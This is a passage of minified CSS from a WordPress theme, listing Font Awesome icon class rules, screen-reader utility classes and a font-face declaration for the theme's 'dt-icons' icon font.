-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-display:swap;font-family:"dt-icons";src:url(/wp-content/themes/resonate/assets/dependencies/dt-icons/fonts/dt-icons.eot);src:url("/wp-content/themes/resonate/assets/dependencies/dt-icons/fonts/dt-icons.eot?#iefix") format("embedded-opentype"),url(/wp-content/themes/resonate/assets/dependencies/dt-icons/fonts/dt-icons.woff) format("woff"),url(/wp-content/themes/resonate/assets/dependencies/dt-icons/fonts/dt-icons.ttf) format("truetype"),url("/wp-content/themes/resonate/assets/dependencies/dt-icons/fonts/dt-icons.svg#dt-icons") format("svg");font-weight:400;font-style:normal}.fip-icons-container [data-icon]:before{font-family:"dt-icons"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="dti-"]:before,[class*=" dti-"]:before{font-family:"dt-icons"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dti-load-anticlockwise-dashed:before{content:"\e000"}.dti-move-bottom:before{content:"\e001"}.dti-button-down:before{content:"\e002"}.dti-button-off:before{content:"\e003"}.dti-button-on:before{content:"\e004"}.dti-button-up:before{content:"\e005"}.dti-check:before{content:"\e006"}.dti-circle-check:before{content:"\e007"}.dti-circle-angle-down:before{content:"\e008"}.dti-circle-angle-down-left:before{content:"\e009"}.dti-circle-angle-down-right:before{content:"\e00a"}.dti-circle-angle-right:before{content:"\e00b"}.dti-circle-minus:before{content:"\e00c"}.dti-circle-plus:before{content:"\e00d"}.dti-circle-remove:before{content:"\e00e"}.dti-circle-left:before{content:"\e00f"}.dti-circle-up:before{content:"\e010"}.dti-circle-up-left:before{content:"\e011"}.dti-circle-angle-up-right:before{content:"\e012"}.dti-load-clockwise:before{content:"\e013"}.dti-load-clockwise-dashed:before{content:"\e014"}.dti-compress:before{content:"\e015"}.dti-deny:before{content:"\e016"}.dti-diagonal:before{content:"\e017"}.dti-diagonal2:before{content:"\e018"}.dti-angle-down:before{content:"\e019"}.dti-angle-down-double:before{content:"\e01a"}.dti-angle-down-left:before{content:"\e01b"}.dti-angle-down-right:before{content:"\e01c"}.dti-drag-down:before{content:"\e01d"}.dti-drag-down-dashed:before{content:"